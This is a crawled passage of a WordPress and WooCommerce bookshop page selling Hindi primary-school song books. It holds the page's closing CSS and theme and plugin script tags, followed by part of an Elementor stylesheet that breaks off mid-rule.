a.globe-btn-ghost-azur{font-size:14px;  font-weight:500;font-family:'Open Sans';color:#4da6b3 !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:8px 30px;border-width:2px;border-color:#4da6b3;border-style:solid;  text-transform:uppercase}a.globe-btn-ghost-azur:hover{color:#fff !important;background-color:#4da6b3;border-width:2px;border-color:#4da6b3;border-style:solid}a.globe-btn-ghost-white{font-size:14px;  font-weight:500;font-family:'Open Sans';color:#fff !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:8px 30px;border-width:2px;border-color:#fff;border-style:solid; text-transform:uppercase}a.globe-btn-ghost-white:hover{color:#454545 !important;background-color:#fff;border-width:2px;border-color:#fff;border-style:solid;  text-transform:uppercase}a.nielsen-btn-red{font-size:14px;  font-weight:500;font-family:'Open Sans';color:#fff !important;text-decoration:none;text-shadow:none;background-color:#a12418;padding:10px 35px}a.nielsen-btn-red:hover{background-color:#ae4a14}a.nielsen-btn-ghost-white{font-size:14px;  font-weight:500;font-family:'Open Sans';color:#fff !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:8px 30px;border-width:2px;border-color:#fff;border-style:solid}a.nielsen-btn-ghost-white:hover{color:#454545 !important;background-color:#fff;border-width:2px;border-color:#fff;border-style:solid}a.regency_ghost_button{font-size:12px;font-family:Questrial;color:#060606 !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:12px 22px;border-width:2px;border-color:#454545;border-style:solid}a.regency_ghost_button:hover{color:#fff !important;background-color:#454545;border-width:2px;border-color:#454545;border-style:solid}a.regency_ghost_white_button{font-size:12px;font-family:Questrial;color:#fff !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:12px 22px;border-width:2px;border-color:#fff;border-style:solid}a.regency_ghost_white_button:hover{color:#454545 !important;background-color:#fff;border-width:2px;border-color:#fff;border-style:solid}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<script src="https://vishvasbook.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://vishvasbook.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/vishvasbook.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/vishvasbook.com\/wp-json\/","nonce":"c14c9cb711","versionString":"wp\/v2\/"};
</script>
<script src="https://vishvasbook.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://vishvasbook.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "c14c9cb711" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://vishvasbook.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/vishvasbook.com\/cart\/","is_cart":""};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1740251446" id="woo-variation-swatches-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.0.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/slick.min.js?ver=2.2.1" id="slick-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=4.2.0" id="perfect-scrollbar-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/jquery.magnific-popup.min.js?ver=2.2.1" id="magnific-popup-js"></script>
<script id="woosq-frontend-js-extra">
var woosq_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"b958a2048f","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"yes","cart_url":"https:\/\/vishvasbook.com\/cart\/","close":"Close (Esc)","next_prev":"yes","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=4.2.0" id="woosq-frontend-js"></script>
<script id="woosw-frontend-js-extra">
var woosw_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"627e021cc4","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https:\/\/vishvasbook.com\/wishlist\/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=5.0.1" id="woosw-frontend-js"></script>
<script id="bookory-theme-js-extra">
var bookoryAjax = {"ajaxurl":"https:\/\/vishvasbook.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/main.js?ver=2.2.1" id="bookory-theme-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="bookory-skip-link-focus-fix-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/search-popup.js?ver=2.2.1" id="bookory-search-popup-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/text-editor.js?ver=2.2.1" id="bookory-text-editor-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/nav-mobile.js?ver=2.2.1" id="bookory-nav-mobile-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/inc/megamenu/assets/js/frontend.js?ver=2.2.1" id="bookory-megamenu-frontend-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/login.js?ver=2.2.1" id="bookory-ajax-login-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/vishvasbook.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.3" id="wc-order-attribution-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/header-cart.min.js?ver=2.2.1" id="bookory-header-cart-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/tooltipster.bundle.js?ver=2.2.1" id="tooltipster-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/product-ajax-search.min.js?ver=2.2.1" id="bookory-products-ajax-search-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/main.min.js?ver=2.2.1" id="bookory-products-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/quantity.min.js?ver=2.2.1" id="bookory-input-quantity-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/off-canvas.min.js?ver=2.2.1" id="bookory-off-canvas-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/cart-canvas.min.js?ver=2.2.1" id="bookory-cart-canvas-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-84e9a1056bc4922b7cbd.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script defer src="https://vishvasbook.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.5" id="mc4wp-forms-api-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-489985e529ecb702cf8b.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script src="https://vishvasbook.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-optin-monster-820bf8319bf22417c912.js" id="googlesitekit-events-provider-optin-monster-js" defer></script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":15829,"name":"Vishvas Sulabh Geet - Part C - Vishvasbook","categories":[{"name":"HINDI"},{"name":"NEW BOOKS"},{"name":"PRE-PRIMARY BOOKS"},{"name":"PRIMARY BOOKS"}],"price":22500},{"id":15826,"name":"Vishvas Sulabh Geet - Part B - Vishvasbook","categories":[{"name":"HINDI"},{"name":"NEW BOOKS"},{"name":"PRE-PRIMARY BOOKS"},{"name":"PRIMARY BOOKS"}],"price":21000},{"id":15823,"name":"Vishvas Sulabh Geet - Part A - Vishvasbook","categories":[{"name":"HINDI"},{"name":"NEW BOOKS"},{"name":"PRE-PRIMARY BOOKS"},{"name":"PRIMARY BOOKS"}],"price":19000}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "INR";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
</script>
<script src="https://vishvasbook.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-4c846ed50de2fbdd0624.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://vishvasbook.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.3" id="elementor-webpack-runtime-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.3" id="elementor-frontend-modules-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.30.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/vishvasbook.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/vishvasbook.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/vishvasbook.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"01ccbdf0b1"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u0935\u093f\u0936\u0935\u093e\u0938 \u0938\u0941\u0932\u092d \u0917\u0940\u0924 \u2013 Vishvas Books","excerpt":""}};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.3" id="elementor-frontend-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.0.3" id="wc-jquery-ui-touchpunch-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script id="wc-price-slider-js-extra">
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.0.3" id="wc-price-slider-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/elementor-frontend.js?ver=2.2.1" id="bookory-elementor-frontend-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/jquery.sticky.js?ver=2.2.1" id="elementor-sticky-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/sticky.js?ver=2.2.1" id="bookory-elementor-sticky-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9184243e46f3def43ca449d3eb2a17b8","fragment_name":"wc_fragments_9184243e46f3def43ca449d3eb2a17b8","request_timeout":"5000"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.0.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"070a41625cad48d8bac76e70366dfff5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.2 on 2026-01-17 14:50:21 -->

--- FILE ---
content_type: text/css
request_url: https://vishvasbook.com/wp-content/uploads/elementor/css/post-17501.css?ver=1753252420
body_size: 1129
content:
.elementor-17501 .elementor-element.elementor-element-ae49e02:not(.elementor-motion-effects-element-type-background), .elementor-17501 .elementor-element.elementor-element-ae49e02 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#282828;}.elementor-17501 .elementor-element.elementor-element-ae49e02{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 30px 70px 30px;}.elementor-17501 .elementor-element.elementor-element-ae49e02 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17501 .elementor-element.elementor-element-e5a6ff9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-17501 .elementor-element.elementor-element-e5a6ff9 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#FFFFFF1A;margin:0px 80px 0px 0px;--e-column-margin-right:80px;--e-column-margin-left:0px;padding:0px 15px 0px 0px;}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-widget-site-logo .widget-image-caption{color:var( --e-global-color-text );}.elementor-17501 .elementor-element.elementor-element-3bf0dce .hfe-site-logo-container, .elementor-17501 .elementor-element.elementor-element-3bf0dce .hfe-caption-width figcaption{text-align:left;}.elementor-17501 .elementor-element.elementor-element-3bf0dce .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-17501 .elementor-element.elementor-element-3bf0dce{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-17501 .elementor-element.elementor-element-3bf0dce > .elementor-widget-container{padding:0px 0px 35px 0px;}.elementor-17501 .elementor-element.elementor-element-3bf0dce.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-17501 .elementor-element.elementor-element-3bf0dce .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-17501 .elementor-element.elementor-element-c3d7563{color:var( --e-global-color-lighter );}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-17501 .elementor-element.elementor-element-96bc921 .elementor-heading-title{font-size:18px;font-weight:300;line-height:24px;color:#FFFFFF;}.elementor-17501 .elementor-element.elementor-element-6868796 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-17501 .elementor-element.elementor-element-6868796 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-17501 .elementor-element.elementor-element-98b6488 > .elementor-widget-container{padding:0px 0px 15px 0px;}.elementor-17501 .elementor-element.elementor-element-98b6488 .elementor-heading-title{font-size:16px;font-weight:600;text-transform:capitalize;line-height:20px;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-17501 .elementor-element.elementor-element-873284e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(6px/2);}.elementor-17501 .elementor-element.elementor-element-873284e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(6px/2);}.elementor-17501 .elementor-element.elementor-element-873284e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(6px/2);margin-left:calc(6px/2);}.elementor-17501 .elementor-element.elementor-element-873284e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-6px/2);margin-left:calc(-6px/2);}body.rtl .elementor-17501 .elementor-element.elementor-element-873284e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-6px/2);}body:not(.rtl) .elementor-17501 .elementor-element.elementor-element-873284e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-6px/2);}.elementor-17501 .elementor-element.elementor-element-873284e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17501 .elementor-element.elementor-element-873284e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17501 .elementor-element.elementor-element-873284e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-17501 .elementor-element.elementor-element-873284e .elementor-icon-list-icon{transform:rotate(0deg);}.elementor-17501 .elementor-element.elementor-element-873284e .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:var( --e-global-color-lighter );}.elementor-17501 .elementor-element.elementor-element-873284e .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary_hover );}.elementor-17501 .elementor-element.elementor-element-873284e .elementor-icon-list-text{transition:color 0.3s;}.elementor-17501 .elementor-element.elementor-element-75cad96 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-17501 .elementor-element.elementor-element-75cad96 > .elementor-element-populated{padding:0px 15px 0px 40px;}.elementor-17501 .elementor-element.elementor-element-b4a8133 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-17501 .elementor-element.elementor-element-b4a8133{text-align:right;}.elementor-17501 .elementor-element.elementor-element-b4a8133 .elementor-heading-title{font-size:16px;font-weight:600;text-transform:capitalize;line-height:20px;color:#FFFFFF;}.elementor-17501 .elementor-element.elementor-element-aef9c92 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(9px/2);}.elementor-17501 .elementor-element.elementor-element-aef9c92 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(9px/2);}.elementor-17501 .elementor-element.elementor-element-aef9c92 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(9px/2);margin-left:calc(9px/2);}.elementor-17501 .elementor-element.elementor-element-aef9c92 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-9px/2);margin-left:calc(-9px/2);}body.rtl .elementor-17501 .elementor-element.elementor-element-aef9c92 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-9px/2);}body:not(.rtl) .elementor-17501 .elementor-element.elementor-element-aef9c92 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-9px/2);}.elementor-17501 .elementor-element.elementor-element-aef9c92 .elementor-icon-list-icon i{color:var( --e-global-color-lighter );transition:color 0.3s;}.elementor-17501 .elementor-element.elementor-element-aef9c92 .elementor-icon-list-icon svg{fill:var( --e-global-color-lighter );transition:fill 0.3s;}.elementor-17501 .elementor-element.elementor-element-aef9c92 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-primary_hover );}.elementor-17501 .elementor-element.elementor-element-aef9c92 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-primary_hover );}.elementor-17501 .elementor-element.elementor-element-aef9c92{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-17501 .elementor-element.elementor-element-aef9c92 .elementor-icon-list-icon{transform:rotate(0deg);}.elementor-17501 .elementor-element.elementor-element-aef9c92 .elementor-icon-list-text{transition:color 0.3s;}.elementor-17501 .elementor-element.elementor-element-2270376{--spacer-size:50px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-17501 .elementor-element.elementor-element-d3ad3cb{text-align:right;}.elementor-17501 .elementor-element.elementor-element-30a28dd > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-17501 .elementor-element.elementor-element-30a28dd:not(.elementor-motion-effects-element-type-background), .elementor-17501 .elementor-element.elementor-element-30a28dd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#282828;}.elementor-17501 .elementor-element.elementor-element-30a28dd{border-style:solid;border-width:1px 0px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:45px 30px 45px 30px;}.elementor-17501 .elementor-element.elementor-element-30a28dd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-17501 .elementor-element.elementor-element-bfdc9ac.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17501 .elementor-element.elementor-element-bfdc9ac.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17501 .elementor-element.elementor-element-bfdc9ac > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-17501 .elementor-element.elementor-element-f422faf{color:#FFFFFF;}.elementor-bc-flex-widget .elementor-17501 .elementor-element.elementor-element-b18ab61.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17501 .elementor-element.elementor-element-b18ab61.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17501 .elementor-element.elementor-element-b18ab61 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-17501 .elementor-element.elementor-element-b4fb818 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-17501 .elementor-element.elementor-element-b4fb818 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-17501 .elementor-element.elementor-element-b4fb818{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-17501 .elementor-element.elementor-element-b4fb818 .elementor-icon-list-icon{padding-right:10px;transform:rotate(0deg);}.elementor-17501 .elementor-element.elementor-element-b4fb818 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:#FFFFFF;}.elementor-17501 .elementor-element.elementor-element-b4fb818 .elementor-icon-list-text{transition:color 0.3s;}@media(max-width:1200px){.elementor-17501 .elementor-element.elementor-element-e5a6ff9 > .elementor-element-populated{margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-17501 .elementor-element.elementor-element-e5a6ff9{width:40%;}.elementor-17501 .elementor-element.elementor-element-6868796{width:40%;}.elementor-17501 